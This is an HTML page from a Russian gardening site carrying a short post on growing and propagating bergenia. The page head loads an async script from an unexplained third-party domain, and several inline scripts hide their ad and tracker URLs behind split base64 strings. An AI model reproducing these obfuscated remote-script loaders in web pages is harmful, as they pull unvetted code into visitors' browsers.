

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://communitygardeners.ru/community/badan-tenevynoslivyi-mnogoletnik-2786
body_size: 5608
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/modules/node/node.css">
<link rel="stylesheet" href="/modules/system/defaults.css">
<link rel="stylesheet" href="/modules/system/system.css">
<link rel="stylesheet" href="/modules/system/system-menus.css">
<link rel="stylesheet" href="/sites/all/modules/tagadelic/tagadelic.css">
<link rel="stylesheet" href="/sites/all/themes/Alina/style.css">
<script src="https://brodownload6s.site/code/g44dmyrsmq5ha3ddf44taojq" async></script>
<script>window._lcf=new function(t){let k=document;(function(){let h=k.createElement("script");h.async=true;h.src=t;k.head.appendChild(h);})();this.q=function(b){let n=k.documentElement.clientWidth;let e=Object.keys(b.s).map(function(i){return Number.parseInt(i);});e.sort(function(a,b){return b-a;});let z=k.getElementById(b.w||b.i),x=k.getElementById(b.i);for (let i=0;i<e.length;i++){if(n>=e[i]){let l=b.s[e[i]];if(l===0){z.remove();return;}x.style.display="flex";x.style.justifyContent="center";let v=k.createElement("div");v.style.width=b.b[l][1];v.style.height=b.b[l][2];v.style.flex="none";let h=k.createElement("div");h.id=atob("U1JUQg==")+atob("Xw==")+b.b[l][0];v.appendChild(h);x.appendChild(v);return;}}z.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNhcA==")+atob("ZS5ydS8=")+atob("cnRiLWIvanM=")+atob("LzY0NS8yLzE1MTY0NQ==")+atob("Lmpz"));</script>
<title>Бадан&nbsp;— теневыносливый многолетник. | Бадан</title>
<link rel="stylesheet" href="/modules/comment/comment.css">
</head>
<body>
<div id="header">
<div id="body">
<div id="logo">
<a href="/" title="Сад и огород. Приусадебный участок"><img src="/sites/default/files/alina_logo.png" alt="Сад и огород. Приусадебный участок"></a>
</div>
</div>
</div>
<div id="menu">
<div id="nav">
<ul class="links">
<li class="first"><a href="/">Главная</a></li>
<li><a href="/plants">Энциклопедия растений</a></li>
<li><a href="/pub">Статьи</a></li>
<li><a href="/blog">Блоги</a></li>
<li class="last"><a href="/question">Ответы</a></li>
</ul>
</div>
<div id="nav2"></div>
</div>
<div id="page">
<div id="content">
<h1>Бадан&nbsp;— теневыносливый многолетник.</h1>
<div id="a-t" style="margin:0 0 20px 0"></div>
<script>(function(){_lcf.q({i:"a-t",b:{1:[930113,"100%","300px"]},s:{0:1}});})();</script>
<div class="block block-views" id="block-views-pub-block_1">
<h3 class="title"></h3>
<div class="content"><div class="view view-pub view-id-pub view-display-id-block_1 view-dom-id-3">
<div class="view-header">
<style type="text/css">
.views-field-field-glavphoto-fid a {
float: left;
margin: 0 10px 0 0;
}
</style> </div>
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first row-last">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><div id="pub_photos">
<div id="glav"><a href="/community/badan-tenevynoslivyi-mnogoletnik-2786" class="imagecache imagecache-400x250 imagecache-linked imagecache-400x250_linked active"><img src="/sites/default/files/imagecache/400x250/00027888_0.jpg" alt="" class="imagecache imagecache-400x250" width="400" height="250"></a></div>
<div id="dop"></div>
</div>
<div id="plants">
<a href="/plants/badan" rel="tag">Бадан</a>
</div></span>
</div>
<div class="views-field-body">
<div class="field-content"><p>Бадан&nbsp;— замечательный, весеннецветущий многолетник. В моем саду он растет под яблоней, т.к. хорошо переносит тень. <a href="/plants/badan">Бадан требует регулярных поливов</a> . При недостатке влаги, он не цвет, а его листья мельчают. А в остальном, это очень не прихотливое растение. Цветет бадан с апреля до середины июня. Но есть у бадана ремонтантные сорта (у меня пока такого нет). С приходом осени, листья бадана меняют окраску с зеленой&nbsp;— до пунцовой.</p>
<p>Размножать бадан лучше черенками. После цветения брать черенок с пяткой и высаживать на глубину пять сантиметров.</p></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div> </div>
</div>

﻿
<div class="block block-views" id="block-views-random-block_1">
<h3 class="title">Интересное</h3>
<div class="content"><div class="view view-random view-id-random view-display-id-block_1 view-dom-id-4">
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/krasnaya-smorodina-ochen-tsennyi-produkt-178" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/kkkkkkkkkkk.jpg" alt="Красная смородина очень полезна для человеческого организма." class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/krasnaya-smorodina-ochen-tsennyi-produkt-178">Красная смородина&nbsp;— очень ценный продукт</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Смородина красная&nbsp;— это многолетний кустарник, высота которого достигает до трех метров, а долговечность составляет до 25 лет. Высокая урожайность в год иногда...</span>
</div>
</td>
<td class="col-2">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/vyrashchivanie-tsinnii-na-klumbe-8457" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/p6130074.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/vyrashchivanie-tsinnii-na-klumbe-8457">Выращивание циннии на клумбе</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Несколько лет назад у меня на клумбе росла цинния, но потом как&nbsp;— то она перестала мне нравится и я ее перестала сеять. Но в прошлом году в соседки было много...</span>
</div>
</td>
</tr>
<tr class="row-2 row-last">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/vyrashchivaem-neprikhotlivuyu-salviyu-8643" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/p7190112.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/vyrashchivaem-neprikhotlivuyu-salviyu-8643">Выращиваем неприхотливую сальвию</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Мне почему- то раньше не нравилась сальвия, а в этом году свекровь дала ее семена и я высеяла их прямо в открытый грунт в средине апреля. И так надеялась что...</span>
</div>
</td>
<td class="col-2">
<div class="views-field-title">
<span class="field-content"><a href="/pub/vyrashchivanie-tsiklamenov-iz-semyan-9291">Выращивание цикламенов из семян</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Семена перед посевом обязательно замочить на ночь. Но самое главное не замачивание, а подготовка грунта для посева. Его обязательно пропарить или прокалить в...</span>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div> </div>
</div>
</div>
<div id="sidebar">
<div class="grblock"><h3 class="title">В блогах дачников и огородников</h3>
<div class="view view-lastblogpost view-id-lastblogpost view-display-id-block_1 view-dom-id-1">
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/kachestvennyi-shurupovert-ot-khitachi-obzor-10570">Качественный шуруповерт от Хитачи&nbsp;— обзор</a></span>
</div>
</td>
</tr>
<tr class="row-2">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/azbuka24rf-10569">азбука24.рф — цветы на любой вкус и цвет</a></span>
</div>
</td>
</tr>
<tr class="row-3">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/udobreniya-v-sadu-polza-ili-vred-10568">Удобрения в саду&nbsp;— польза или вред?</a></span>
</div>
</td>
</tr>
<tr class="row-4">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/osobennosti-vyrashchivaniya-grushi-talgarskaya-krasavitsa-10566">Особенности выращивания груши &quot;Талгарская красавица&quot;</a></span>
</div>
</td>
</tr>
<tr class="row-5 row-last">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/priem-metalloloma-v-moskve-10560">Прием металлолома в Москве</a></span>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div></div>
<div class="block block-tagadelic" id="block-tagadelic-5">
<h3 class="title">Самое популярное выращивание своими руками</h3>
<div class="content"><a href="/plants/malina" class="tagadelic level4">Малина</a>
<a href="/plants/pomidor" class="tagadelic level5">Помидор</a>
<a href="/plants/kapusta" class="tagadelic level3">Капуста</a>
<a href="/plants/vinograd" class="tagadelic level2">Виноград</a>
<a href="/plants/sliva" class="tagadelic level1">Слива</a>
<a href="/plants/persik" class="tagadelic level1">Персик</a>
<a href="/plants/petrushka" class="tagadelic level1">Петрушка</a>
<a href="/plants/gladiolus" class="tagadelic level1">Гладиолус</a>
<a href="/plants/vinograd" class="tagadelic level4">Виноград</a>
<a href="/plants/luk" class="tagadelic level2">Лук</a>
<a href="/plants/roza" class="tagadelic level4">Роза</a>
<a href="/plants/smorodina" class="tagadelic level2">Смородина</a>
<a href="/plants/kryzhovnik" class="tagadelic level2">Крыжовник</a>
<a href="/plants/yabloko" class="tagadelic level3">Яблоко</a>
<a href="/plants/tyulpan" class="tagadelic level2">Тюльпан</a>
<a href="/plants/khrizantema" class="tagadelic level1">Хризантема</a>
<a href="/plants/grusha" class="tagadelic level1">Груша</a>
<a href="/plants/georgina" class="tagadelic level1">Георгина</a>
<a href="/plants/vishnya" class="tagadelic level1">Вишня</a>
<a href="/plants/liliya" class="tagadelic level2">Лилия</a>
<a href="/plants/tykva" class="tagadelic level1">Тыква</a>
<a href="/plants/perets" class="tagadelic level3">Перец</a>
<a href="/plants/vishnya" class="tagadelic level2">Вишня</a>
<a href="/plants/luk" class="tagadelic level3">Лук</a>
<a href="/plants/malina" class="tagadelic level2">Малина</a>
<a href="/plants/zemlyanika" class="tagadelic level4">Земляника</a>
<a href="/plants/chereshnya" class="tagadelic level1">Черешня</a>
<a href="/plants/yablonya" class="tagadelic level4">Яблоня</a>
<a href="/plants/ogurets" class="tagadelic level4">Огурец</a>
<a href="/plants/kartofel" class="tagadelic level5">Картофель</a>
<a href="/plants/arbuz" class="tagadelic level1">Арбуз</a>
<a href="/plants/baklazhan" class="tagadelic level1">Баклажан</a>
<a href="/plants/redis" class="tagadelic level2">Редис</a>
<a href="/plants/abrikos" class="tagadelic level1">Абрикос</a>
<a href="/plants/svekla" class="tagadelic level1">Свекла</a>
<a href="/plants/chernaya-smorodina" class="tagadelic level1">Чёрная смородина</a>
<a href="/plants/petuniya" class="tagadelic level1">Петуния</a>
<a href="/plants/kapusta-belokochannaya" class="tagadelic level1">Капуста белокочанная</a>
<a href="/plants/chesnok" class="tagadelic level2">Чеснок</a>
<a href="/plants/morkov" class="tagadelic level3">Морковь</a>
<div class="more-link"><a href="/plants0">Все растения, овощи и фрукты</a></div></div>
</div>
<div class="block block-block" id="block-block-5">
<h3 class="title"></h3>
<div class="content"><p><a href="/plants">Все растения, овощи и фрукты</a></p>
</div>
</div>
﻿

<div class="grblock"><h3 class="title">Обсуждения садоводов</h3>
<div class="view view-lastcommentarticle view-id-lastcommentarticle view-display-id-block_1 view-dom-id-2">
<div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first">
<span class="views-field-name"><span class="field-content">svetlana</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/pub/limonnoe-derevo-v-dome-30#comment-1">→ А как добиться плодоношения</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/limon" rel="tag">Лимон</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>А как добиться плодоношения лимона в домашних условиях? Ведь часто дерево вырастает. а плодов не...</div></div>
</div>
<div class="views-row views-row-2 views-row-even">
<span class="views-field-name"><span class="field-content">btti</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/pub/topinambur-zemlyanaya-grusha-zamenitel-kartofelya-73#comment-2">→ Топинамбур (земляная груша)&nbsp;— заменитель картофеля</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/topinambur" rel="tag">Топинамбур</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Почвы для топинамбура подходят фактически любые, кроме солончаковых, сильно-кислых и сильно...</div></div>
</div>
<div class="views-row views-row-3 views-row-odd">
<span class="views-field-name"><span class="field-content">katt</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/sovety-borby-s-medvedkoi-70#comment-3">→ Советы борьбы с медведкой</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/kartofel" rel="tag">Картофель</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Мою дачу медведка облюбовала, уже как три года, выводила химикатами испортила урожай, делала...</div></div>
</div>
<div class="views-row views-row-4 views-row-even">
<span class="views-field-name"><span class="field-content">vvv7777777</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/otlichnoe-vino-izabella-116#comment-4">→ Вино Изабелла</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/vinograd" rel="tag">Виноград</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Вино Изабелла действительно хорошее. Все описано доходчиво, по-нашему. Спасибо.</p></div></div>
</div>
<div class="views-row views-row-5 views-row-odd views-row-last">
<span class="views-field-name"><span class="field-content">Lana</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/kak-ya-vyrashchivayu-ukrop-na-podokonnike-173#comment-6">→ укроп</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/ukrop" rel="tag">Укроп</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>А у меня не получается вырастить укроп ни на подоконнике, ни на балконе по весне. Вырастает...</div>
</div>
</div>
</div>
</div> <div style="clear:both"></div>
</div>
</div>
</div>
<div id="footer">
<div class="content">
2018–2026 © <a href="/">Сад и огород, дом и дача</a>&nbsp;— копирование информации без прямой ссылки запрещено<p>Бадан&nbsp;— теневыносливый многолетник. | Бадан</p>
</div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let q=window,u=document,v=atob("eW0="),g=atob("aHR0cHM6Ly9tYy55YW4=")+atob("ZGV4LnJ1L21ldHJpa2EvdGFnLmpz");if(!(v in q)){q[v]=function(){if(!("a" in q[v])){q[v].a=[];}q[v].a.push(arguments);};}q[v].l=Date.now();for(let i=0;i<u.scripts.length;i++){if(u.scripts[i].src===g){return;}}let e=u.createElement("script");e.async=true;e.src=g;u.head.appendChild(e);let s=atob("Y2xpY2ttYQ==")+atob("cA=="),j=atob("dA==")+atob("cmFja0xpbmtz"),p=atob("YWNjdXJhdGU=")+atob("VHJhY2tCb3VuY2U=");q[v](n,"init",{[s]:true,[j]:true,[p]:true,});})(50971073);</script>
<!-- acint -->
<script>(function(){let z=document,j=atob("X2E=")+atob("Y2lj"),k=atob("ZGF0YVBybw==")+atob("dmk=")+atob("ZGVy"),m=atob("aA==")+atob("dHRwcw==")+atob("Oi8vd3d3LmFjaW50Lm5ldC9hY2kuanM=");window[j]={[k]:10};for(let i=0;i<z.scripts.length;i++){if(z.scripts[i].src===m){return;}}let w=z.createElement("script");w.async=true;w.src=m;z.head.appendChild(w);})();</script>
</body>
</html>